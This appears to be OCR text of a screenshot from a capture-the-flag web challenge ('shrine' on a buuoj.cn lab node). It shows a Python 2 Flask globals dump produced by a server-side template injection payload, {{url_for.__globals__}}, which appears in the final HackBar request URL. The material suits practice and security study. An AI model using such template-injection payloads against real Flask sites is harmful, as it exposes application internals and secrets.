 {'find_package': <function find_package at 0x7fec1205a140>, '_find_package_path': <function _find_package_path at 0x7fec1205a0c8>, 'get_load_dotenv': <function get_load_dotenv at
0x7fec1217ca28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at
0x7fec1217ced8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7fec1217cd70>, 'BadRequest':
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7fec1205a7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7fec123b9aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7fec1217cf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7fec121ac850>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fec1217caa0>, 'total_seconds': <function total_seconds at 0x7fec1205a1b8>, 'fspath': <function fspath at 0x7fec1219ce60>,
'get_env': <function get_env at 0x7fec1217c6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7fec1217ccf8>,
'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at
0x7fec1217cc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fec121a1390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-
in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type
'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019
Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict':
<type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError': <type
'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type
'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in
function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>,
'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice': <type
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 DOM 无障碍环境 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://9e9797b2-891e-4b84-9f2f-62f58f62b3d6.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}